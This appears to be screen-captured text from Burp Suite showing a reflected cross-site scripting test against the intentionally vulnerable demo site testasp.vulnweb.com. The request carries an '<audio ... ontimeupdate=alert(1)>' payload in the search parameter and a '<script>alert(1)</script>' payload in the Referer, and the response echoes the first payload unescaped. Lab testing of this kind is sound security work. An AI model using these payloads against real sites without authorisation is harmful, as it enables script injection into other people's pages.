 Burp Suite Community Edition v2021.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://testasp.vulnweb.com ?
Request
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=
%3Caudio+controls+autoplay+ontimeupdate%3Dalert%281%29%3E%3Csou
rce+src%3D%22validaudio.wav%22+type%3D%22audio%2Fwav%22%3E%3C%2
Faudio%3E+ HTTP/1.1
2 Host: testasp.vulnweb.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Referer:
http://testasp.vulnweb.com/Search.asp?tfSearch=%3Cscript%3Ealer
t%281%29%3C%2Fscript%3E
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: ASPSESSIONIDSSQDRCSR=BKNFKGADLGCDHPIPOHJKDENH
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</td>
32 </tr>
33 <tr>
34 <td colspan="2">
<!-- InstanceBeginEditable name="MainContentLeft" --
35 <form name="frmSearch" method="get" action="">
36 <div class="FramedForm">
37 <input name="tfSearch" type="text" class="search
38 <input class="search" type="submit" value="searc
39 </div>
40 </form>
41 <div class='path'>
You searched for '<audio controls autoplay ontimeu
<source src="validaudio.wav" type="audio/wav">
</audio>
'
</div>
<table width="100%" cellspacing="1" cellpadding="5"
<tr>
<td valign='top' align='center' bgcolor='#FFFFFF
<img src='avatars/noavatar.gif'>
<br>
posted by <b>
admin
</b>
on 11/9/2005 12:16:25 PM
? Search... 0 matches
INSPECTOR ?
Selection (121)
SELECTED TEXT
You searched for '<audio controls au
toplay ontimeupdate=alert(1)><source
src="validaudio.wav" type="audio/wa
v"></audio> '
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (7)
Done 4,381 bytes | 213 millis